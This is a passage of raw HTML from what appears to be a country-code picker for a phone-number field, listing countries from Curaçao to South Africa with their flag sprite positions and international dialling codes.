class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible selected" value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible selected" value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible selected" value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible selected" value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible " value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible selected" value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible selected" value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible selected" value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible selected" value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible selected" value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible selected" value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible selected" value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li 